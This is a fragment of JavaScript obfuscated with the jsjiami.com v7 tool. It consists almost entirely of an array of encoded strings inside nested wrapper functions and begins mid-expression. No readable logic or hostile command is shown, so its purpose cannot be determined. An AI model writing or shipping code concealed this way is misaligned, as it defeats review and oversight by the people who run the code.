_0x51fb8c=(function(){return[_0xodt,'LAjhNushWjQUiUaDfmbAeiYV.thYcYomQ.v7gOnq==','iHfF','W73cMmoYC1qebmo3WOnSBaZdI1pcTLD5W4m','W65GW6FdII3cQCof','kmk7oNP0','WOzXW6RcT8o4','fxirWOBcUNZdNW','W75+W4ldVs8','sdddLMtdVq','DSkowHrKuw3dPJG+xrib','W54QxbW','W7dcVmofcCkB','WR7cKCoPCW','WOtcOfW','WOTfWQ/dP8kI','oqNdJmkDWOq','wvCwWRrvhaldJW','W70tWQjAWPyanW','hxKaWQdcOx7dIa','iSk3kxXVctKWW7uxlLpcLmka','W7ZcGmo4kW','W540EZSy','WPzaWO7dS8kf','W6hcKCoZiCkBWOi','gJddR8klWO8','WOv3W4tcImoy','W4W0WRtdQ8k5ymkRvHBcIM0yW7tcRSoAkbzWFSkYW6GlWPCqyCkceHK7wmk2W4tdVSooBqT9W4D1xuuWdSooW4fvEmoSWP5nW4D5','gJmKgCoQxCoOWQq0WQfUW4ZdMmkZ','WP8+iCoooW','WOj3WOtcPuv+c3Sv','W7f9qCk/ztP2j8ojCxKAW5ZdJmoGvvFcGg/cL8o8y8kkW7FcKSoufSk5','W53cN8kWW53cHa','jbhdVSkuWRe','bfLtWRyId25GWQ7cOx4','mXldVq','W4pcQmkDW4BcVW','xLvOW50Ow1pdI8k8jSkQW4ZdNG','hML8h8knWQ8','v8oahrBdQ8oMWOxcVSkMxsddRSkoWQG','WRO/fCozjq','W48WW54','W7WWBJyE','W53cNSktW4LTWQW7WPtcP07cKsJdSK0','W4ncW7pdKba','W4PhW6hdSIa','dNKmWOdcI3ZdG8ofsc/cTW','vb0xW6r8wHq4WO/cOvnRW7uO','WOdcONpdJ8oP','jqjDWQi4vG','WRCaW5OzamkIWOq','W6CKWP7dGCoM','W6TXW4NdPxuw','W4qHW4tcTtRcQ8kTjLuEW53cPSoR','W7SrvGKw','W4WRW5FcV1XNl1W','m3DtaSkA','WPClW7mRfG','s2vSyY4','WPVcK8oRx2K','W5dcUMD2','sZNdLxRdKq','W4adDda0','5Q+W5z+y5Bka6k6q5yAc5lI557I46lsUW5NcK8o+','W7BcISkGW6HW','EbhdOxu'].concat((function(){return['bCk3WPNdRG8I','W7pdQmkEW6pcIq','W58eWQrHWO1x','oe/cVsJcH1JcRX3dTe8CjSoe','W5jHW7ldLNq','5QYz5zY05Rs/6kYH57M36lE86ykY5BIxa2/dRq','fdG+oCo0CmorWOWw','k8kZe8k6gSoC','W6b4W5FdH1m','WPJdR17dNX7dUConWQpdG8kCW5/cTrZdQ8kRWQ/dV1y8wHCDWP1wWRldSSk9WR3cUh7cPSohjSoNeqVdImoStbjGW73dRCkSt0JdVSoxW4RdNSkgW4m','mmkskhfC','raD3jmkrwY1elsXM','WPTaWQddTCk0','W5CYWRO','CG9ooCkE','WR0rW7JcVuG','qmktxJnu','W6PQr8kGEMWWzSkF','W4/cQNddLCoVWPK9','WR1HWOZdIa','WRWIWQhcP3JdOmoRWOO2bXXO','asS6WQJdIYvaW43cPXiOcCkI','W69dW4hdHeW','mazhWPi+vSks','W5mKW4dcQufT','pCoDWPRcHCk2','lKySWOlcHq','W7rKW4VdQ3u','aJ8XWR7dNrS','W5JcMSkkW7ezW7LGW7hcTmkz','WQakW4WzjSkJWP5KBJhcTW','nCkJoMD1ntjYW7KxnqpcKa','W6xdR8obE8og','tYXaW4xdUctcMCoIqYBcJ8kUWOa','W442WONdKmkecSk2dIBdOJy2','W6FcImkTBGmrw8oSWPTZmr7cIq','W6KcWQ9IWPO','WPhcJmocaCoVW74w','W5tcTmofc8kz','qSotca','aGSYWOLQjdpdLCkE','WQjdW6i6W4zyoNq5g8o8W7C','WO85W7xcRuG','i1myWRhcUa','emkVWPFdTqG','rSkqc8oPia','WRf5W77cOCo8','WPWHW7hdLZ0','iSkzxaXazNS','fCkXWP3dUW40dSoDW5uthWrr','WRijjCoXdq','xaDHn8kMxa','WRNdLSoOWPiy','WRdcHSo4C0qil8o8W4TIzGZdIW','WRqbaSoefW','rcfujmkRWOLiW6BdOCoKW4rgW6JcLCklW6/cOqhdMSo+W6CuW4ukW5RdLCkOx8oZWPBcHdqOWQWToGJdOCohfvTrW5xcPe8oFe3cOXBcSgNdImoTWPfqy8omW4SNWQtcH8o8WPBdUspdJhShovFdM8kpW5RdIH8','we1JbZi','W5SPW4dcNxW','W7POyCkTuq','WPaxW4akma','WOxdQ8omWQ0D','WQGEWObWW7ldPfJdLatcKIPtlW','WPa2W6e3ha','5BEM5OQ85yMl5P6L5lY857Iw6lAK77+M5Q2W5z+/6lsG6l2opK7cUq','W65GuCk7FJ09BCkolsXrW4pcJSk4hXldNhxdKmkJo8oeWQZdI8kka8oLwSkagSkhgSk1W6ZdMs3cNgm3ymoobrddUmoQpGlcQSobnmoUF8oRW4ddPMlcQNJdRWKSsIVdMLldQCk3W5C','o8oJWO7cOCkRW5VcJmkHW7dcS8kD'].concat((function(){return['EgzTmZS','mxHQdSkb','W5pcQ8kcW7VcRNRdSW','j3XfWQeQ','W47cTMnLWQVdT8k/Cq','WOhcI8oqiCo/W7u','WRxdTfFdQ3e','WPaRemoQcSkaWQG','WPBdTehdTLpdUmok','W5asW4lcIJi','W5tcR8kwW7PN','z8oupt7dIW','W4KWW5e','pXn2WRyp','W7b9W4pdTMLdW63dVSo8qtq9FYnavCo2WOhdRmkIWOtdSuFcOmkVcCkdAuBcNYdcLCo/ovS8WRbyetXJca7dJSoNWReoW6j9FdveW5hcN8kvW6NdKSkVWPf+W6vpWOvfdSkcW6hcPmks','FZ7dR1pdQq','W5pcVmkyW5BcHW','n8kIjNLP','iCkVdCk6cq','ymknkmopiW','W6W1WP5cWQ0','W6GXzr4N','W506y8khDa','gKDDb8kk','WRf3W73dQgJcOSofWQuwcwChAHRdVSoWg13dR8kKW49+kCo/WRehl8ojW7tdHxuaW5FdR8oNW71tdCofW7qbWPG6WRixW4BcKahdVmkZt8kAWQfRwSkr5OIP5P6l57Md6lsA5zcf5BIC5Pw96zwC6l626zEa77216k2f56Up5zoS5yEr6k6OW7JcUs5Feg4','E8kShSoxpCogoq','krRdQCkSWOO','W5VcRwnZWQ/dVCkiACkeWRFdJmosW6W','WRVcN8o5WRTv','jafkWOq7','ls8wWRXp','rmk5AIj9','WOxcS1hdSSo0WRG','W7tdKMhdSmoV','W5SeD8kJAs1DWPXfr8oQ','W5tcSMn9WQm','WO7dJ8ovWRuXW75GWQVcK2lcMaNdUq','W4GLWRFdOmoHAG','WOlcG8kOW491WOuW','WRKxW7dcVvGv','WQpcRCo4yuG','WPlcH8oEWQS','W53dO8ohFq','fsyvlmoE','W6OWFW','rCkBd8oJnq','W7tdKSkFW7ZcPW','W64FWRTR','a15eWPWv','t2H6vre','W6WHW4ZcGre','W7GetZbQ','W5pdOK3dKSom','WPpdV1RdIN4','sIHAn8k/','vSkyrGvj','W54WWOzEWO8','qSo3W4RcO0PMFCoRW6OMmtjN','FWRdRW','cGKW','W43cU2vHWRK','WO4cmmo2na','WQGdWOTLW6pdR2K'];}()));}()));}());_0x2dff=function(){return _0x51fb8c;};return _0x2dff();};var version_ = 'jsjiami.com.v7';